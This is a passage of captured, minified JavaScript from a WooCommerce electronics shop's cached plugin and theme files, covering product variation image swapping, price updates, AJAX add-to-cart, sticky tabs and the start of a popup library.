if(i==0){var re=new RegExp(baseNameHTTP(defaultImg),'g');srcset=defaultSrc.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',srcset);rmbrSet=srcset}else{$(this).attr('srcset',rmbrSet)}}})}else{var archive_image=container.find('img[data-default-image]');if(archive_image.length>0){archive_image.each(function(i,e){var defaultImg=$(this).attr('src');var newImg=$(this).attr('data-default-image');var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.attr('data-default-bg')){shopKitSupport.css({background:shopKitSupport.attr('data-default-bg')})}
var srcset=$(this).attr('srcset');if(typeof srcset!='undefined'){var re=new RegExp(defaultImg,'g');srcset=srcset.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',$(this).attr('data-default-srcset')).removeAttr('data-default-srcset')}})}}}
if(ivpa.backorders=='yes'){if(curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==0&&curr_element.find('.ivpa_attribute[data-attribute="'+curr_attr+'"] .ivpa_term.ivpa_clicked.ivpa_backorder:not(.ivpa_backorder_not)').length>0&&f.availability_html!==''&&curr_element.find('.ivpa_backorder_allow').length==0){var avaHtml='<div class="ivpa_backorder_allow">'+f.availability_html+'</div>';curr_element.append($(avaHtml).fadeIn())}else{if(curr_element.find('.ivpa_attribute[data-attribute="'+curr_attr+'"] .ivpa_term.ivpa_clicked.ivpa_backorder:not(.ivpa_backorder_not)').length==0){if(curr_element.find('.ivpa_backorder_allow').length>0){curr_element.find('.ivpa_backorder_allow').remove()}}}}
check_selections(curr_element);_run_price(__get_container(curr_element));ivpaProcessing=!1;return!1}})}else{if(curr_element.find('.ivpa_attribute.ivpa_clicked').length>0){var curr_elements=curr_element.find('.ivpa_attribute.ivpa_clicked');var curr_var={};var vL=0;curr_elements.each(function(){curr_var['attribute_'+$(this).attr('data-attribute')]=$(this).find('span.ivpa_clicked').attr('data-term');vL++});var i=curr_element.find('.ivpa_attribute').length;var curr_variations_length=curr_variations.length;var found=[];var iL=0;var hasCount=0;curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').each(function(){hasCount=$(this).find('.ivpa_term').length*(hasCount==0?1:hasCount)});$.each(curr_variations,function(t,f){var o=0;$.each(curr_var,function(w,c){var curr_set=getObjects(f.attributes,w,c);if($.isEmptyObject(curr_set)===!1){o++}});if(vL==o){if($.inArray(f.ivpa_image,found)<0){found.push(f.ivpa_image);iL++}}
if(!--curr_variations_length){if(typeof found[0]!=="undefined"&&(hasCount!==iL||curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==1)!==!1){var image=found[0];if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){if(image!=''){var imgPreload=new Image();$(imgPreload).attr({src:image});if(imgPreload.complete||imgPreload.readyState===4){}else{container.addClass('ivpa-image-loading');container.fadeTo(100,0.7);$(imgPreload).load(function(response,status,xhr){if(status=='error'){console.log('101 Error!')}else{container.removeClass('ivpa-image-loading');container.fadeTo(100,1)}})}
if(container.find('img[data-default-image]').length>0){var archive_image=container.find('img[data-default-image]')}else{var archive_image=container.find('img.attachment-woocommerce_thumbnail:first, img.wp-post-image:first');if(archive_image.next().is('img')){archive_image.push(archive_image.next())}}
var rmbrSet='';$.each(archive_image,function(i,e){var defaultImg=curr_element.attr('data-image');var newImg=image;var srcset=$(this).attr('srcset');if(!$(this).attr('data-default-image')){$(this).attr('data-default-image',defaultImg)}
var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.is('.shopkit-loop-image-inner')){if(!shopKitSupport.attr('data-default-bg')){shopKitSupport.attr('data-default-bg',shopKitSupport.css('background'))}
var stringRplc=shopKitSupport.css('background').split('"');shopKitSupport.css({background:stringRplc[0]+newImg+stringRplc[2]})}
if(typeof srcset!='undefined'){var defaultSrc=$(this).attr('data-default-srcset');if(typeof defaultSrc=='undefined'){$(this).attr('data-default-srcset',srcset);defaultSrc=srcset}
if(i==0){var re=new RegExp(baseNameHTTP(defaultImg),'g');srcset=defaultSrc.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',srcset);rmbrSet=srcset}else{$(this).attr('srcset',rmbrSet)}}})}else{var archive_image=container.find('img[data-default-image]');if(archive_image.length>0){archive_image.each(function(i,e){var defaultImg=$(this).attr('src');var newImg=$(this).attr('data-default-image');var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.attr('data-default-bg')){shopKitSupport.css({background:shopKitSupport.attr('data-default-bg')})}
var srcset=$(this).attr('srcset');if(typeof srcset!='undefined'){var re=new RegExp(defaultImg,'g');srcset=srcset.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',$(this).attr('data-default-srcset')).removeAttr('data-default-srcset')}})}}}}
check_selections(curr_element);_run_price(__get_container(curr_element))}});if(ivpa.backorders=='yes'&&curr_element.find('.ivpa_backorder_allow').length>0){curr_element.find('.ivpa_backorder_allow').remove()}
ivpaProcessing=!1;return!1}else{if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){var archive_image=container.find('img[data-default-image]');if(archive_image.length>0){archive_image.each(function(i,e){var defaultImg=$(this).attr('src');var newImg=$(this).attr('data-default-image');var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.attr('data-default-bg')){shopKitSupport.css({background:shopKitSupport.attr('data-default-bg')})}
var srcset=$(this).attr('srcset');if(typeof srcset!='undefined'){var re=new RegExp(defaultImg,'g');srcset=srcset.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',$(this).attr('data-default-srcset')).removeAttr('data-default-srcset')}})}}
check_selections(curr_element);_run_price(__get_container(curr_element));if(ivpa.backorders=='yes'&&curr_element.find('.ivpa_backorder_allow').length>0){curr_element.find('.ivpa_backorder_allow').remove()}
ivpaProcessing=!1;return!1}}
ivpaProcessing=!1;return!1}else{if(ivpa.imageswitch=='no'){check_selections(curr_element);_run_price(__get_container(curr_el));ivpaProcessing=!1;return!1}
if(curr_element.find('.ivpa_attribute.ivpa_clicked').length>0){var curr_elements=curr_element.find('.ivpa_attribute.ivpa_clicked');var curr_var={};var vL=0;curr_elements.each(function(){curr_var['attribute_'+$(this).attr('data-attribute')]=$(this).find('span.ivpa_clicked').attr('data-term');vL++});var i=curr_element.find('.ivpa_attribute').length;var curr_variations_length=curr_variations.length;var found=[];var iL=0;var hasCount=0;curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').each(function(){hasCount=$(this).find('.ivpa_term').length*(hasCount==0?1:hasCount)});$.each(curr_variations,function(t,f){var o=0;$.each(curr_var,function(w,c){var curr_set=getObjects(f.attributes,w,c);if($.isEmptyObject(curr_set)===!1){o++}});if(vL==o){if($.inArray(f.ivpa_image,found)<0){found.push(f.ivpa_image);iL++}}
if(!--curr_variations_length){if(ivpa.settings.single_selector==''){var container=curr_element.closest(ivpa.settings.archive_selector).find('.product-gallery');if(container.length==0){container=curr_element.closest(ivpa.settings.archive_selector).find('.images')}}else{var container=$(ivpa.settings.single_selector)}
if(typeof found[0]!=="undefined"&&(hasCount!==iL||curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==1)!==!1){var image=found[0];if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){if(image!=''){var imgPreload=new Image();$(imgPreload).attr({src:image});if(imgPreload.complete||imgPreload.readyState===4){}else{container.addClass('ivpa-image-loading');container.fadeTo(100,0.7);$(imgPreload).load(function(response,status,xhr){if(status=='error'){console.log('101 Error!')}else{container.removeClass('ivpa-image-loading');container.fadeTo(100,1)}})}
var defaultImg=curr_element.attr('data-image');if(container.find('img[data-default-image]').length>0){var archive_image=container.find('img[data-default-image]')}else{var archive_image=container.find('img[src*="'+baseNameHTTP(defaultImg)+'"]');if(archive_image.length==0){archive_image=container.find('img:first')}}
var productGallery=$('.woocommerce-product-gallery');if(productGallery.length>0){var flex=productGallery.data('flexslider');if(typeof flex!='undefined'&&typeof flex.currentSlide!='undefined'&&flex.currentSlide>0){productGallery.flexslider(0)}}
var rmbrSet='';$.each(archive_image,function(i,e){var newImg=image;var srcset=$(this).attr('srcset');if(!$(this).attr('data-default-image')){$(this).attr('data-default-image',(i==0?defaultImg:$(this).attr('src')))}
if(i==0){if(typeof flex!='undefined'&&productGallery.find('.flex-viewport').length>0&&parseInt(productGallery.find('.flex-viewport').css('height'),10)>0){var rmbrHeight=parseInt(productGallery.find('.flex-viewport').css('height'),10)}
$(this).attr('data-src',newImg);$(this).attr('data-large-image',newImg);var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)))}else{var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)))}
if(typeof srcset!='undefined'){var defaultSrc=$(this).attr('data-default-srcset');if(typeof defaultSrc=='undefined'){$(this).attr('data-default-srcset',srcset);defaultSrc=srcset}
if(i==0){var re=new RegExp(baseNameHTTP(defaultImg),'g');srcset=defaultSrc.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',srcset);rmbrSet=srcset}else{$(this).attr('srcset',rmbrSet)}}})}}}}})}else{if(ivpa.settings.single_selector==''){var container=curr_element.closest(ivpa.settings.archive_selector).find('.product-gallery');if(container.length==0){container=curr_element.closest(ivpa.settings.archive_selector).find('.images')}}else{var container=$(ivpa.settings.single_selector)}
if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){var archive_image=container.find('img[data-default-image]');if(archive_image.length>0){archive_image.each(function(i,e){var defaultImg=$(this).attr('src');var newImg=$(this).attr('data-default-image');var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));if(i==0){$(this).attr('data-src',newImg);$(this).attr('data-large-image',newImg)}
var srcset=$(this).attr('srcset');if(typeof srcset!='undefined'){var re=new RegExp(defaultImg,'g');srcset=srcset.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',$(this).attr('data-default-srcset')).removeAttr('data-default-srcset')}})}}}
check_selections(curr_element);_run_price(__get_container(curr_el));ivpaProcessing=!1;return!1}}
function ___get_price(p){return accounting.unformat(p,ivpa.price.decimal_separator)}
function ___get_price_back(p){return accounting.formatMoney(p,'',ivpa.price.decimals,ivpa.price.thousand_separator,ivpa.price.decimal_separator)}
function __get_container(e){var how=''
if(e.closest('.ivpa-register').is('#ivpa-content')){switch(ivpa.settings.single_prices){case 'plugin':case 'plugin-bottom':how='.ivpa-register';break;case 'form':how='form';break;default:how=ivpa.settings.summary_selector;break}}else{switch(ivpa.settings.archive_prices){case 'plugin':case 'plugin-bottom':how='.ivpa-register';break;default:how=ivpa.settings.archive_selector;break}}
return e.closest(how)}
function _replace_all(str,mapObj){var re=new RegExp(Object.keys(mapObj).join("|"),"gi");return str.replace(re,function(matched){return mapObj[matched.toLowerCase()]})}
function __get_price_template(el,add){el.each(function(i,oi){oi=$(oi);var p={};var html=$('<div />').append(oi.clone()).html();oi.find('.amount').each(function(){var clone=$('<div />').append($(this).clone()).html();clone=$(clone);clone.find('span').remove();clone=clone.text().replace(/(?:^[\s\u00a0]+)|(?:[\s\u00a0]+$)/g,'');p[clone]=___get_price_back(___get_price(clone)+___get_price(add))});oi.replaceWith(_replace_all(html,p))})}
function shouldPrice(el){if(el.closest('.ivpa-register').is('#ivpa-content')){if(ivpa.settings.single_prices=='disable'){return!1}}else{if(ivpa.settings.archive_prices=='disable'){return!1}}
return!0}
function _run_price(el){if(!shouldPrice(el)){return!1}
var varPrice=!1;var elEl=el.is('.ivpa-register')?el:el.find('.ivpa-register');if(typeof currVariations[elEl.attr('data-id')]=='undefined'){return!1}
if($('input[name="variation_id"]').val()!==''){var f=currVariations[elEl.attr('data-id')].filter(function(obj){return obj.variation_id==$('input[name="variation_id"]').val()});if(typeof f[0]!=='undefined'){varPrice=f[0].price_html}}
if(varPrice===!1&&elEl.attr('data-selected')!==''){var f=currVariations[elEl.attr('data-id')].filter(function(obj){return obj.variation_id==elEl.attr('data-selected')});if(typeof f[0]!=='undefined'){varPrice=f[0].price_html}}
if(!varPrice){varPrice=el.find('.ivpa-hidden-price').html()}
if(varPrice){el.find(ivpa.settings.price_selector+':not(.ivpa-hidden-price '+ivpa.settings.price_selector+')').each(function(){$(this).replaceWith(varPrice)})}
var price=0;el.find('.ivpa_term.ivpa_clicked').each(function(){__mark_selection($(this).closest('.ivpa-opt'))
if($(this).find('.ivpa-addprice').length>0){price=price+parseFloat($(this).find('.ivpa-addprice').attr('data-add'))}});el.find('select.ivpac-change option[data-add]:selected').each(function(){__mark_selection($(this).closest('.ivpa-opt'))
price=price+parseFloat($(this).attr('data-add'))});el.find('.ivpa-mark .ivpa-info-box .ivpa_price .ivpa-addprice').each(function(){price=price+parseFloat($(this).attr('data-add'))});__get_price_template(el.find(ivpa.settings.price_selector+':not(.ivpa-hidden-price '+ivpa.settings.price_selector+')'),price);$('.ivpa-mark').removeClass('ivpa-mark')}
function __mark_selection(e){if(!e.hasClass('ivpa-mark')){e.addClass('ivpa-mark')}}
function getUrlNoSuffix(theUrl){theUrl=theUrl.substring(0,theUrl.lastIndexOf('.'));var x=theUrl.lastIndexOf('x');var y=theUrl.lastIndexOf('-');if(x>y){var s=theUrl.substring(y);s=s.split('x');$.each(s,function(i,e){var test=/^\d+$/.test(s[i]);if(!test){var notWell=!0}});if(typeof notWell=='undefined'){return theUrl.substring(0,y)}}
return theUrl}
function __get_attr(g){var item={};g.find('.ivpa-content .ivpa_attribute').each(function(){var attribute=$(this).attr('data-attribute');var attribute_value=$(this).find('.ivpa_term.ivpa_clicked').attr('data-term');item['attribute_'+attribute]=attribute_value});return item}
function __adding_to_cart(e,f,g){var container=f.closest(ivpa.settings.archive_selector);var find=f.closest('.summary').length>0?'#ivpa-content':'.ivpa-content';if(container.find(find).length>0){var var_id=container.find(find).attr('data-selected');if(typeof var_id=='undefined'||var_id==''){var_id=container.find('[name="variation_id"]').val()}
if(typeof var_id=='undefined'||var_id==''){var_id=container.find(find).attr('data-id')}
var item={};container.find(find+' .ivpa_attribute').each(function(){var attribute=$(this).attr('data-attribute');var attribute_value=$(this).find('.ivpa_term.ivpa_clicked').attr('data-term');item['attribute_'+attribute]=attribute_value});var ivpac=container.find(find+' .ivpa_custom_option').length>0?container.find(find+' .ivpa_custom_option [name^="ivpac_"]').serialize():'';var quantity=container.find('input.ivpa_qty');if(quantity.length>0){var qty=quantity.val()}
var quantity=(typeof qty!=="undefined"?qty:$(this).attr('data-quantity'));g.variation_id=var_id;g.variation=item;g.quantity=quantity;g.ivpac=ivpac}}
$(document).on('product_loops_add_to_cart',function(e,f,g){__adding_to_cart(e,f,g)});$(document).on('adding_to_cart',function(e,f,g){__adding_to_cart(e,f,g)});$(document).on('click','.ivpac_checkbox .ivpa_name',function(){$(this).prev().prop('checked',($(this).prev().prop('checked')===!0?!1:!0)).trigger('change')});$(document).on('click',ivpa.settings.addcart_selector+'.product_type_variable.is-addable',function(){var container=$(this).closest(ivpa.settings.archive_selector);var var_id=container.find('.ivpa-content').attr('data-selected');if(typeof var_id=='undefined'||var_id==''){var_id=container.find('[name="variation_id"]').val()}
if(typeof var_id=='undefined'||var_id==''){var_id=container.find('.ivpa-content').attr('data-id')}
if(var_id!==undefined&&var_id!==''){var product_id=$(this).attr('data-product_id');var quantity=container.find('input.ivpa_qty');if(quantity.length>0){var qty=quantity.val()}
var quantity=(typeof qty!=="undefined"?qty:$(this).attr('data-quantity'));var $thisbutton=$(this);if($thisbutton.is(ivpa.settings.addcart_selector)){$thisbutton.removeClass('added');$thisbutton.addClass('loading');var data={action:'ivpa_add_to_cart_callback',ipo_product_id:product_id,ipo_quantity:quantity};$('body').trigger('adding_to_cart',[$thisbutton,data]);$.post(ivpa.ajax,data,function(response){if(!response)
return;var this_page=window.location.toString();this_page=this_page.replace('add-to-cart','added-to-cart');$thisbutton.removeClass('loading');if(response.error&&response.product_url){window.location=response.product_url;return}
var fragments=response.fragments;var cart_hash=response.cart_hash;$thisbutton.addClass('added');if(!ivpa.add_to_cart.is_cart&&$thisbutton.parent().find('.added_to_cart').size()===0){$thisbutton.after(' <a href="'+ivpa.add_to_cart.cart_url+'" class="added_to_cart wc-forward" title="'+ivpa.add_to_cart.i18n_view_cart+'">'+ivpa.add_to_cart.i18n_view_cart+'</a>')}
if(fragments){$.each(fragments,function(key){$(key).addClass('updating').fadeTo('400','0.6').block({message:null,overlayCSS:{opacity:0.6}})});$.each(fragments,function(key,value){$(key).replaceWith(value);$(key).stop(!0).css('opacity','1').unblock()});$(document.body).trigger('wc_fragments_loaded')}
$('body').trigger('added_to_cart',[fragments,cart_hash])});return!1}else{return!0}}});$(document).ajaxComplete(function(){setTimeout(function(){ivpa_register_310()},250)});$(document).on('click','.ivpa_selectbox .ivpa_title',function(){var el=$(this).closest('.ivpa_select_wrapper_inner');if(el.hasClass('ivpa_selectbox_opened')){el.removeClass('ivpa_selectbox_opened')}else{el.addClass('ivpa_selectbox_opened').delay(200).queue(function(next){})}});$('#ivpa-content .ivpa_selectbox, .ivpa-content .ivpa_selectbox').each(function(i,c){$(c).css('z-index',99-i)});if(ivpa.singleajax=='yes'){$(document).on('click','.single_add_to_cart_button',function(){var item={};var $thisbutton=$(this);var form=$(this).closest('form');var product_id=parseInt(form.find('input[name=product_id]').length>0?form.find('input[name=product_id]').val():form.find('button.single_add_to_cart_button[type="submit"]').val(),10);var quantity=parseInt(form.find('input[name=quantity]').val(),10);if(product_id<1){return!1}
var data={action:'ivpa_add_to_cart_callback',ipo_product_id:product_id,ipo_quantity:quantity};$thisbutton.removeClass('added');$thisbutton.addClass('loading');$('body').trigger('adding_to_cart',[$thisbutton,data]);$.post(ivpa.ajax,data,function(response){if(!response)
return;var this_page=window.location.toString();this_page=this_page.replace('add-to-cart','added-to-cart');$thisbutton.removeClass('loading');if(response.error&&response.product_url){window.location=response.product_url;return}
var fragments=response.fragments;var cart_hash=response.cart_hash;$thisbutton.addClass('added');if(!ivpa.add_to_cart.is_cart&&$thisbutton.parent().find('.added_to_cart').size()===0){$thisbutton.after(' <a href="'+ivpa.add_to_cart.cart_url+'" class="added_to_cart button wc-forward" title="'+ivpa.add_to_cart.i18n_view_cart+'">'+ivpa.add_to_cart.i18n_view_cart+'</a>')}
if(fragments){$.each(fragments,function(key){$(key).addClass('updating').fadeTo('400','0.6').block({message:null,overlayCSS:{opacity:0.6}})});$.each(fragments,function(key,value){$(key).replaceWith(value);$(key).stop(!0).css('opacity','1').unblock()});$(document.body).trigger('wc_fragments_loaded')}
$('body').trigger('added_to_cart',[fragments,cart_hash])});return!1})}
$(document).on('change','.ivpac-change',function(){__check_change($(this));var closest=$(this).closest('.ivpa-opt');if(closest.is('[data-required="yes"]')){var doIt=!1;if($(this).attr('type')=='checkbox'){if($(this).is(':checked')){doIt=!0}}else{if($(this).val()!==''){doIt=!0}}
if(doIt){closest.addClass('ivpa-required')}else{closest.removeClass('ivpa-required')}}
__call_me($(this))});function __check_change(e){if(e.is('input[type="text"]')){if(e.val()!==''){e.closest('.ivpa_term').addClass('ivpa_clicked')}else{e.closest('.ivpa_term').removeClass('ivpa_clicked')}}
if(e.is('input[type="checkbox"]')){if(e.is(':checked')){e.closest('.ivpa_term').addClass('ivpa_clicked')}else{e.closest('.ivpa_term').removeClass('ivpa_clicked')}}
if(e.is('textarea')){if(e.val()!==''){e.closest('.ivpa_term').addClass('ivpa_clicked')}else{e.closest('.ivpa_term').removeClass('ivpa_clicked')}}
if(e.is('select')){if(e.val()!==''){e.closest('.ivpa_term').addClass('ivpa_clicked')}else{e.closest('.ivpa_term').removeClass('ivpa_clicked')}}}
function __call_me(eThis){var clk=eThis.hasClass('ivpa_clicked');if(ivpa.disableunclick!='no'&&clk){return!1}
var wrp=eThis.closest('div[data-attribute]');var str=[];if(!wrp.is('.ivpac_input, .ivpac_textarea, .ivpac_system, .ivpa_attribute')||eThis.hasClass('ivpa_group_custom')){if(!wrp.hasClass('ivpa_multiselect')){if(clk){eThis.removeClass('ivpa_clicked')}else{wrp.find('.ivpa_clicked').removeClass('ivpa_clicked');eThis.addClass('ivpa_clicked')}}else{if(clk){eThis.removeClass('ivpa_clicked')}else{eThis.addClass('ivpa_clicked')}}}
if(wrp.closest('.ivpa-register').hasClass('ivpa-stepped')){check_steps(wrp)}
wrp.find('span.ivpa_clicked').each(function(){str.push($(this).attr('data-term'))});wrp.find('input[type="hidden"]:first').val(str.join(', ')).trigger('change');if(wrp.hasClass('ivpa_selectbox')){wrp.find('.ivpa_select_wrapper_inner').scrollTop(0).removeClass('ivpa_selectbox_opened');var sel=wrp.find('span[data-term="'+eThis.attr('data-term')+'"]').text();wrp.find('.ivpa_select_wrapper_inner .ivpa_title').text(clk==!0?ivpa.localization.select:sel)}
check_selections(wrp.closest('.ivpa-register'));_run_price(__get_container(wrp));__call_conditions(eThis)}
$(document).on('click','.ivpa-do span.ivpa_term',function(){__call_me($(this))});function __call_conditions(f){var co=f.closest('.ivpa-register');if(co.find('.ivpa_custom_option[data-condition]').length==0){return!1}
co.find('.ivpa_custom_option[data-condition]').each(function(){var c=$(this).attr('data-condition').split(':');if(co.find('[data-attribute="'+c[0]+'"] .ivpa_clicked.ivpa_term[data-term="'+c[1]+'"]').length>0){$(this).addClass('ivpa-condition-meet')}else{$(this).removeClass('ivpa-condition-meet');$(this).find('.ivpa_term.ivpa_clicked').trigger('click')}})}
function check_selections(e){$.each(e.find('.ivpa-opt'),function(i,f){f=$(f);if(f.find('.ivpac-change').length==0){if(f.find('.ivpa_clicked').length>0){f.addClass('ivpa-required')}else{f.removeClass('ivpa-required')}}});if(e.attr('id')!=='ivpa-content'){var c=e.closest(ivpa.settings.archive_selector);var btn=c.find('[data-product_id="'+e.attr('data-id')+'"]');if(btn.hasClass('product_type_simple')||btn.hasClass('product_type_variable')||btn.hasClass('pl-product-type-simple')||btn.hasClass('pl-product-type-variable')){if(e.find('.ivpa-opt[data-required="yes"]:not(.ivpa-required)').length==0){if(!$.isEmptyObject(ivpa_strings)&&btn.text().indexOf(ivpa_strings.variable)>-1){btn.html(btn.html().replace(ivpa_strings.variable,ivpa_strings.simple))}
btn.addClass('is-addable');var quantity=c.find('.ivpa_quantity');if(quantity.length>0){quantity.stop(!0,!0).slideDown()}}else if(e.find('.ivpa-opt[data-required="yes"]:not(.ivpa-required)').length>0){if(!$.isEmptyObject(ivpa_strings)&&btn.text().indexOf(ivpa_strings.simple)>-1){btn.html(btn.html().replace(ivpa_strings.simple,ivpa_strings.variable));if(btn.hasClass('product_type_simple')){btn.removeClass('product_type_simple').removeClass('ajax_add_to_cart').attr('href',e.attr('data-url')).addClass('product_type_variable')}}
btn.removeClass('is-addable');var quantity=c.find('.ivpa_quantity');if(quantity.length>0){quantity.stop(!0,!0).slideUp()}}
__call_link_change(e,c)}}else{var c=e.closest('form').length>0?e.closest('form'):e.closest(ivpa.settings.archive_selector);var btn=c.find('.single_add_to_cart_button');var qty=c.find('.quantity');if(e.attr('data-type')=='simple'||e.attr('data-type')=='variable'){if(e.find('.ivpa-opt[data-required="yes"]:not(.ivpa-required)').length==0){btn.removeClass('disabled').removeClass('ivpa-hide');qty.removeClass('ivpa-hide');btn.addClass('is-addable')}else if(e.find('.ivpa-opt[data-required="yes"]:not(.ivpa-required)').length>0){btn.addClass('disabled').addClass('ivpa-hide');qty.addClass('ivpa-hide');btn.removeClass('is-addable')}}}}
function __get_link_change_url(u,e){var q='';e.find('.ivpa-opt').each(function(i,o){o=$(o);if(o.find('.ivpa_clicked[data-term!=""]').length>0){q+=(i>0?'&':'')+'attribute_'+o.attr('data-attribute')+'=';o.find('.ivpa_clicked[data-term!=""]').each(function(n,t){t=$(t);q+=n>0?','+t.attr('data-term'):t.attr('data-term')})}
if(o.find('option:selected[value!=""]').length>0){q+=(i>0?'&':'')+'attribute_'+o.attr('data-attribute')+'=';o.find('option:selected[value!=""]').each(function(n,t){t=$(t);q+=n>0?','+t.val():t.val()})}});return q==''?u:u+(u.indexOf('?')>-1?'&':'?')+q}
function __call_link_change(e,c){var u=e.attr('data-url');if(u!==''){c.find('a[href^="'+u+'"]').each(function(n,t){t=$(t);$(t).attr('href',__get_link_change_url(u,e))})}}
function check_steps(curr){if(!curr.hasClass('ivpa-step')){curr.addClass('ivpa-step')}
if(curr.find('.ivpa_clicked').length==0){curr.removeClass('ivpa-step').nextUntil('a').each(function(){$(this).removeClass('ivpa-step');$(this).find('.ivpa_clicked').trigger('click')})}}})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/clear_storage-605b985f65849c15e7286ae1ab703d1c.js
body_size: -224
content:
(function(jQuery){sessionStorage.removeItem("wc_cart_hash");sessionStorage.removeItem("wc_fragments")}(jQuery))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js
body_size: 117
content:
jQuery(function($){function animatedScrollTo($anchor,$stickyNavHeight=0){$('html, body').animate({scrollTop:$anchor.offset().top-$stickyNavHeight},500)}
function moveScroller(){var $anchor=$(".woocommerce-tabs");var $scroller=$(".woocommerce-tabs .tabs");var $navHeight=$(".fusion-secondary-main-menu").height();var $tabsWidth=$scroller.width();var move=function(){var st=$(window).scrollTop();var ot=$anchor.offset().top-18;var oh=$anchor.height();if(st>ot&&st<ot+oh-80){$anchor.addClass("isFixed");$scroller.css({'top':$navHeight,'width':$tabsWidth});$scroller.attr("data-sticky","true")}else if(st>ot+oh-30||st<ot){$anchor.removeClass("isFixed");$scroller.attr("data-sticky","false")}};$(window).scroll(move);move()}
if($(".woocommerce-tabs .tabs").length>0){$(".woocommerce-tabs .tabs").on('click','li',function(){if($(".woocommerce-tabs .tabs").attr("data-sticky")=="true"){var $navHeight=$(".fusion-secondary-main-menu").height();animatedScrollTo($(".woocommerce-tabs"),$navHeight)}});moveScroller()}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public-38051975f8c7658f6e925d481bb238d4.js
body_size: 330
content:
(function($){'use strict';$(document.body).on('woocommerce_update_variation_values',function(){$('.variations_form select').each(function(i,index){var select=$(this);var attributeName=select.prop('id');$('.woocommerce-attribute-images-variable-option[data-attribute-name="'+attributeName+'"]').each(function(i,index){var $this=$(this);var attributeValue=$(this).data('attribute-value');var exists=$('.variations_form select[id="'+attributeName+'"]').find('option[value="'+attributeValue+'"]');if(exists.length<1){$this.addClass('woocommerce-attribute-images-variable-option-disabled').removeClass('woocommerce-attribute-images-variable-option-active')}else{$this.removeClass('woocommerce-attribute-images-variable-option-disabled');if(exists.is(':selected')){$this.addClass('woocommerce-attribute-images-variable-option-active')}}})})});$(document).ready(function(){$('.value .woocommerce-attribute-images-variable-option').on('click',function(e){e.preventDefault();var $this=$(this);var attributeName=$this.data('attribute-name');if($this.hasClass('woocommerce-attribute-images-variable-option-disabled')){return}
$('.woocommerce-attribute-images-variable-option[data-attribute-name="'+attributeName+'"]').removeClass('woocommerce-attribute-images-variable-option-active');$this.addClass('woocommerce-attribute-images-variable-option-active');var attributeName=$this.data('attribute-name');var attributeValue=$this.data('attribute-value');var variationsTable=$('.variations');var targetSelect=variationsTable.find('select[name="attribute_'+attributeName+'"]');targetSelect.val(attributeValue).trigger('change')});$('.reset_variations').on('click',function(){$('.woocommerce-attribute-images-variable-option').removeClass('woocommerce-attribute-images-variable-option-active')})})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup-453a1b1f352952df978d8b74855f9c24.js
body_size: 1520
content:
(function(b){b.fn.bPopup=function(z,F){function K(){a.contentContainer=b(a.contentContainer||c);switch(a.content){case "iframe":var h=b('<iframe class="b-iframe" '+a.iframeAttr+"></iframe>");h.appendTo(a.contentContainer);r=c.outerHeight(!0);s=c.outerWidth(!0);A();h.attr("src",a.loadUrl);k(a.loadCallback);break;case "image":A();b("<img />").load(function(){k(a.loadCallback);G(b(this))}).attr("src",a.loadUrl).hide().appendTo(a.contentContainer);break;default:A(),b('<div class="b-ajax-wrapper"></div>').load(a.loadUrl,a.loadData,function(){k(a.loadCallback);G(b(this))}).hide().appendTo(a.contentContainer)}}function A(){a.modal&&b('<div class="b-modal 